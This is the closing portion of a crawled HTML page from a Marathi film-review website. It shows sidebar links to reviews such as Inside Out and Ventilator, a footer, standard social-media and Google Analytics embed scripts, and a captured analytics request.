                  <figure><a href="/review/inside-out-2016-animated-movie-review"><img src="http://www.pahawemanache.com/sites/default/files/styles/rhs_image/public/field/image/inside_out_front.jpg?itok=ppKcgEj1" alt="" title=""/></a></figure>
                  <div class="rightData"><a href="/review/inside-out-2016-animated-movie-review">इनसाईड आउट (२०१६): आपला आपणाशी संवादू</a></div>
                </li>
                                <li>
                  <figure><a href="/review/priyankas-singing-ventolator"><img src="http://www.pahawemanache.com/sites/default/files/styles/rhs_image/public/field/image/pc_singing.jpg?itok=gFqdKIcy" alt="" title=""/></a></figure>
                  <div class="rightData"><a href="/review/priyankas-singing-ventolator">बाबाचा ताबा आणि मराठी उरफुगवे मन!</a></div>
                </li>
                                <li>
                  <figure><a href="/review/ventilator-2016-movie-review"><img src="http://www.pahawemanache.com/sites/default/files/styles/rhs_image/public/field/image/Ventilator-still.jpg?itok=28oBSb12" alt="" title=""/></a></figure>
                  <div class="rightData"><a href="/review/ventilator-2016-movie-review">व्हेंटिलेटर (२०१६): एक चांगला व्यावसायिक सिनेमा</a></div>
                </li>
                              </ul>
            </div>
          </div> 

<!--         <div class="fb-like-box" data-href="https://www.facebook.com/pahawemanache" data-colorscheme="light" data-show-faces="true" data-header="true" data-stream="false" data-show-border="true"></div>
        </div> -->
<div class="fb-page" data-href="https://www.facebook.com/pahawemanache" data-height="1000" data-hide-cover="false" data-show-facepile="true" data-show-posts="true"></div>
        <!-- right container cloesd-->
        <div class="clr"></div>
      </div>
    </article>
    <!-- article cloesd-->
    <div class="clr"></div>

  </div>                         <div class="clr"></div>
    <!-- !Footer -->
        <footer> 
      
      <!-- footer grey closed--> 
      <!-- footer black closed-->
      <div class="black_footer">
        <div class="container">
          <p class="copyrt">Copyright &#169; पाहावे मनाचे</p>
          <span><a href="http://www.pahawemanache.com/about-us">About Us</a> | <a href="http://www.pahawemanache.com/contact">Contact Us</a> | <a href="http://www.pahawemanache.com/privacy-policy">Privacy Policy</a></span> </div>
      </div>
      <!-- footer black start--> 
        </footer>
                </div>
</div>

  
    <!-- Facebook -->
  <script src="https://connect.facebook.net/en_US/all.js"></script>
  <div id="fb-root"></div>
  <script>
	FB.init({
		appId : '741655685924153',
		status : true, // check login status
		cookie : false, // enable cookies to allow the server to access the session
		xfbml : true, // parse XFBML
		//channelURL : '', // channel.html file
		oauth : true // enable OAuth 2.0
	});
	if (navigator.appName == 'Microsoft Internet Explorer') {
		FB.UIServer.setLoadedNode = function (a, b){FB.UIServer._loadedNodes[a.id] = b; } // IE hack to correct FB bug
	}
  </script>
  <!-- gplus js -->
  <script type="text/javascript" src="https://apis.google.com/js/plusone.js"></script>
  <!-- twiiter js -->
  <script type="text/javascript" src="https://platform.twitter.com/widgets.js"></script>
    
<!--GA CODE-->
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-58400197-1', 'auto');
ga('require', 'displayfeatures');
ga('send', 'pageview');
</script>
<!--GA CODE-->

</body>
</html>


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1811696138&t=pageview&_s=1&dl=https%3A%2F%2Fpahawemanache.com%2Freview%2Fismat-apa-ke-naam&ul=en-us%40posix&dt=%E0%A4%87%E0%A4%B8%E0%A5%8D%E0%A4%AE%E0%A4%A4%20%E0%A4%86%E0%A4%AA%E0%A4%BE%20%E0%A4%95%E0%A5%87%20%E0%A4%A8%E0%A4%BE%E0%A4%AE%20%7C%20%E0%A4%AA%E0%A4%BE%E0%A4%B9%E0%A4%BE%E0%A4%B5%E0%A5%87%20%E0%A4%AE%E0%A4%A8%E0%A4%BE%E0%A4%9A%E0%A5%87&sr=1280x720&vp=1280x720&_u=IGBAgEABAAAAACAAI~&jid=1088600295&gjid=957411511&cid=1926962444.1768773105&tid=UA-58400197-1&_gid=471789637.1768773105&_slc=1&z=47819537
body_size: -451
content:
2,cG-6RY8MJZGPH